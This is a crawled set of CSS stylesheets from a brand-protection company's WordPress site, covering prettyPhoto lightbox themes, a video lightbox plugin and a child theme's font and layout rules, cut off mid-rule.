.pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') -110px -80px no-repeat} div.dark_rounded .pp_top .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') -88px -53px no-repeat} div.dark_rounded .pp_top .pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') -110px -53px no-repeat} div.dark_rounded .pp_content_container .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/contentPattern.png') top left repeat-y} div.dark_rounded .pp_content_container .pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/contentPattern.png') top right repeat-y} div.dark_rounded .pp_next:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/btnNext.png') center right no-repeat;cursor:pointer} div.dark_rounded .pp_previous:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/btnPrevious.png') center left no-repeat;cursor:pointer} div.dark_rounded .pp_expand{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') -31px -26px no-repeat;cursor:pointer} div.dark_rounded .pp_expand:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') -31px -47px no-repeat;cursor:pointer} div.dark_rounded .pp_contract{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') 0 -26px no-repeat;cursor:pointer} div.dark_rounded .pp_contract:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') 0 -47px no-repeat;cursor:pointer} div.dark_rounded .pp_close{width:75px;height:22px;background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') -1px -1px no-repeat;cursor:pointer} div.dark_rounded .pp_description{margin-right:85px;color:#fff} div.dark_rounded .pp_nav .pp_play{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') -1px -100px no-repeat;height:15px;width:14px} div.dark_rounded .pp_nav .pp_pause{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') -24px -100px no-repeat;height:15px;width:14px} div.dark_rounded .pp_arrow_previous{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') 0 -71px no-repeat} div.dark_rounded .pp_arrow_next{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') -22px -71px no-repeat} div.dark_rounded .pp_bottom .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') -88px -80px no-repeat} div.dark_rounded .pp_bottom .pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/sprite.png') -110px -80px no-repeat} div.dark_rounded .pp_loaderIcon{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/loader.gif') center center no-repeat} div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000} div.dark_square .pp_description{color:#fff;margin:0 85px 0 0} div.dark_square .pp_loaderIcon{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/loader.gif') center center no-repeat} div.dark_square .pp_expand{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/sprite.png') -31px -26px no-repeat;cursor:pointer} div.dark_square .pp_expand:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/sprite.png') -31px -47px no-repeat;cursor:pointer} div.dark_square .pp_contract{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/sprite.png') 0 -26px no-repeat;cursor:pointer} div.dark_square .pp_contract:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/sprite.png') 0 -47px no-repeat;cursor:pointer} div.dark_square .pp_close{width:75px;height:22px;background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/sprite.png') -1px -1px no-repeat;cursor:pointer} div.dark_square .pp_nav{clear:none} div.dark_square .pp_nav .pp_play{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/sprite.png') -1px -100px no-repeat;height:15px;width:14px} div.dark_square .pp_nav .pp_pause{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/sprite.png') -24px -100px no-repeat;height:15px;width:14px} div.dark_square .pp_arrow_previous{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/sprite.png') 0 -71px no-repeat} div.dark_square .pp_arrow_next{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/sprite.png') -22px -71px no-repeat} div.dark_square .pp_next:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/btnNext.png') center right no-repeat;cursor:pointer} div.dark_square .pp_previous:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_square/btnPrevious.png') center left no-repeat;cursor:pointer} div.light_square .pp_expand{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/sprite.png') -31px -26px no-repeat;cursor:pointer} div.light_square .pp_expand:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/sprite.png') -31px -47px no-repeat;cursor:pointer} div.light_square .pp_contract{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/sprite.png') 0 -26px no-repeat;cursor:pointer} div.light_square .pp_contract:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/sprite.png') 0 -47px no-repeat;cursor:pointer} div.light_square .pp_close{width:75px;height:22px;background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/sprite.png') -1px -1px no-repeat;cursor:pointer} div.light_square .pp_nav .pp_play{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/sprite.png') -1px -100px no-repeat;height:15px;width:14px} div.light_square .pp_nav .pp_pause{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/sprite.png') -24px -100px no-repeat;height:15px;width:14px} div.light_square .pp_arrow_previous{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/sprite.png') 0 -71px no-repeat} div.light_square .pp_arrow_next{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/sprite.png') -22px -71px no-repeat} div.light_square .pp_next:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/btnNext.png') center right no-repeat;cursor:pointer} div.light_square .pp_previous:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_square/btnPrevious.png') center left no-repeat;cursor:pointer} div.facebook .pp_top .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') -88px -53px no-repeat} div.facebook .pp_top .pp_middle{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/contentPatternTop.png') top left repeat-x} div.facebook .pp_top .pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') -110px -53px no-repeat} div.facebook .pp_content_container .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/contentPatternLeft.png') top left repeat-y} div.facebook .pp_content_container .pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/contentPatternRight.png') top right repeat-y} div.facebook .pp_expand{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') -31px -26px no-repeat;cursor:pointer} div.facebook .pp_expand:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') -31px -47px no-repeat;cursor:pointer} div.facebook .pp_contract{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') 0 -26px no-repeat;cursor:pointer} div.facebook .pp_contract:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') 0 -47px no-repeat;cursor:pointer} div.facebook .pp_close{width:22px;height:22px;background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') -1px -1px no-repeat;cursor:pointer} div.facebook .pp_description{margin:0 37px 0 0} div.facebook .pp_loaderIcon{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/loader.gif') center center no-repeat} div.facebook .pp_arrow_previous{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') 0 -71px no-repeat;height:22px;margin-top:0;width:22px} div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default} div.facebook .pp_arrow_next{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') -32px -71px no-repeat;height:22px;margin-top:0;width:22px} div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default} div.facebook .pp_nav{margin-top:0} div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px} div.facebook .pp_nav .pp_play{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') -1px -123px no-repeat;height:22px;width:22px} div.facebook .pp_nav .pp_pause{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') -32px -123px no-repeat;height:22px;width:22px} div.facebook .pp_next:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/btnNext.png') center right no-repeat;cursor:pointer} div.facebook .pp_previous:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/btnPrevious.png') center left no-repeat;cursor:pointer} div.facebook .pp_bottom .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') -88px -80px no-repeat} div.facebook .pp_bottom .pp_middle{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/contentPatternBottom.png') top left repeat-x} div.facebook .pp_bottom .pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/sprite.png') -110px -80px no-repeat} div.pp_pic_holder a:focus{outline:none} div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500} div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000} .pp_content{height:40px;min-width:40px} * html .pp_content{width:40px} .pp_content_container{position:relative;text-align:left;width:100%} .pp_content_container .pp_left{padding-left:20px} .pp_content_container .pp_right{padding-right:20px} .pp_content_container .pp_details{float:left;margin:10px 0 2px} .pp_description{display:none;margin:0} .pp_social{float:left;margin:0} .pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden} .pp_social .twitter{float:left} .pp_nav{clear:right;float:left;margin:3px 10px 0 0} .pp_nav p{float:left;white-space:nowrap;margin:2px 4px} .pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px} a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px} .pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000} .pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000} .pp_gallery div{float:left;overflow:hidden;position:relative} .pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0} .pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden} .pp_gallery ul a img{border:0} .pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0} .pp_gallery li.default a{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/facebook/default_thumbnail.gif') 0 0 no-repeat;display:block;height:33px;width:50px} .pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important} a.pp_next{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/btnNext.png') 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%} a.pp_previous{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/btnNext.png') 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%} a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000} a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px} .pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px} #pp_full_res{line-height:1!important} #pp_full_res .pp_inline{text-align:left} #pp_full_res .pp_inline p{margin:0 0 15px} div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px} div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff} div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000} div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff} div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative} div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff} div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px} div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important} div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default} div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default} div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/loader.gif') center center no-repeat} div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/dark_rounded/contentPattern.png') top left repeat} div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4} div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff} .pp_top,.pp_bottom{height:20px;position:relative} * html .pp_top,* html .pp_bottom{padding:0 20px} .pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px} .pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px} * html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static} .pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px} .pp_fade,.pp_gallery li.default a img{display:none} img.wpvl_playbutton {box-shadow:none !important} a.pp_close {z-index:100}

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css
body_size: 310
content:
 .wpvl_auto_thumb_box{   position:relative;   width:200px;   height:150px; } .wpvl_auto_thumb_play{ position:absolute; left:75px; top:50px; } .video_lightbox_auto_anchor_image{ width:200px; height:150px; }  @media only screen and (max-width:767px) { .pp_pic_holder.pp_default { width:100%!important; left:0!important; overflow:hidden; } div.pp_default .pp_content_container .pp_left { padding-left:0!important; } div.pp_default .pp_content_container .pp_right { padding-right:0!important; } .pp_content { width:100%!important; height:auto!important; } .pp_fade { width:100%!important; height:100%!important; } a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display:none!important; } #pp_full_res img { width:100%!important; height:auto!important; } .pp_details { width:100%!important; padding-left:3%; padding-right:4%; padding-top:10px; padding-bottom:10px; background-color:#fff; margin-top:-2px!important; } a.pp_close { right:7%!important; top:10px!important; } } 

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/themes/Impreza-child/style.css
body_size: 9375
content:
 /* cyrillic-ext */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:300;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');  unicode-range:U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; } /* cyrillic */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:300;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');  unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116; } /* greek-ext */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:300;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');  unicode-range:U+1F00-1FFF; } /* greek */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:300;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');  unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF; } /* vietnamese */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:300;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');  unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB; } /* latin-ext */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:300;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');  unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; } /* latin */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:300;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');  unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; } /* cyrillic-ext */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:400;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');  unicode-range:U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; } /* cyrillic */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:400;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');  unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116; } /* greek-ext */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:400;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');  unicode-range:U+1F00-1FFF; } /* greek */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:400;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');  unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF; } /* vietnamese */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:400;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');  unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB; } /* latin-ext */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:400;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');  unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; } /* latin */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:400;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');  unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; } /* cyrillic-ext */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:700;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19-7DRs5.woff2) format('woff2');  unicode-range:U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; } /* cyrillic */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:700;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19a7DRs5.woff2) format('woff2');  unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116; } /* greek-ext */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:700;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1967DRs5.woff2) format('woff2');  unicode-range:U+1F00-1FFF; } /* greek */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:700;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19G7DRs5.woff2) format('woff2');  unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF; } /* vietnamese */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:700;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-1927DRs5.woff2) format('woff2');  unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB; } /* latin-ext */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:700;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19y7DRs5.woff2) format('woff2');  unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; } /* latin */ @font-face {  font-family:'Roboto Condensed';  font-style:normal;  font-weight:700;  font-display:swap;  src:url(https://fonts.gstatic.com/s/robotocondensed/v31/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2) format('woff2');  unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; } body .wpb_row .scams_damages.via_flex {   margin:0 auto; } body .wpb_row .scams_damages {   max-width:1020px;   margin:0 auto;   background-size:contain !important;   padding:3rem 0;   position:relative; } body .wpb_row .scams_damages h3 {   font-size:27px;   font-weight:700;   line-height:31.64px;   margin-bottom:4.25px; } .scams_damages .column_scan_damage {   margin-top:4rem; } body .wpb_row .scams_damages ul {   margin-left:1.3rem;   list-style:square; } body .wpb_row .scams_damages ul li {   font-size:24px;   font-weight:400;   line-height:28.13px;   margin-bottom:0; } body .wpb_row .scams_damages ul li::marker {   color:#83CDB8; } form .legal-consent-container .hs-form-booleancheckbox-display p {   font-weight:700;   font-size:35.35px;   line-height:41px; } .legal-consent-container ul.inputs-list {   margin-left:18px; } .legal-consent-container li.hs-form-booleancheckbox {   list-style:none; } .legal-consent-container ul.inputs-list {   margin:0;   padding-top:20px; } @media (min-width:1022px) {   .disable-on-desktop {  display:none !important   } } @media (max-width:1022px) {   .disable-on-mobile {  display:none !important   } } body.page-template-page-brand-oriented {   font-family:'Roboto Condensed', sans-serif;   font-weight:400 } @media (min-width:1023px) { body.page-template-page-brand-oriented .l-subheader .l-subheader-h {  display:flex;  justify-content:space-between;  align-items:center;  margin:0 auto   }   body.page-template-page-brand-oriented .l-subheader .l-subheader-h .at_left {  flex-grow:unset   }   body.page-template-page-brand-oriented .l-subheader .l-subheader-h .at_left * {  margin:0 !important   }   body.page-template-page-brand-oriented .l-subheader .l-subheader-h .at_left img {  width:auto;  height:104px;  vertical-align:top;   }   body.page-template-page-brand-oriented .l-subheader .l-subheader-h .at_right .get_a_demo {  margin:0 0 0 40px   }   body.page-template-page-brand-oriented .l-subheader .l-subheader-h .at_right .get_a_demo .w-nav-anchor {  display:flex;  justify-content:center;  align-items:center;  padding:0 !important   }   body.page-template-page-brand-oriented .l-subheader .l-subheader-h .at_right .get_a_demo .w-nav-title {  background:#f3c266;  display:inline-block;  margin:0;  padding:7px 8px 7px 8px;  vertical-align:top;  line-height:28px;  font-size:24px;  font-weight:700;  color:#000   } } .brand-oriented {   width:100%;   overflow:hidden } @media (max-width:1022px) {   .brand-oriented {  display:flex;  flex-direction:column   } } @media (max-width:901px) {   .brand-oriented {  padding:50px 0 0 0   }  .place_right_section {  background-position:center !important; } } @media (max-width:1022px) {   .brand-oriented .brand-01 {  order:1   }   .brand-oriented .brand-02 {  order:2   }   .brand-oriented .brand-03 {  order:3   }   .brand-oriented .brand-04 {  order:4   }   .brand-oriented .brand-05 {  order:5   }   .brand-oriented .brand-06 {  order:7   }   .brand-oriented .brand-07 {  order:6   }   .brand-oriented .brand-08 {  order:8   }   .brand-oriented .brand-09 {  order:9   }   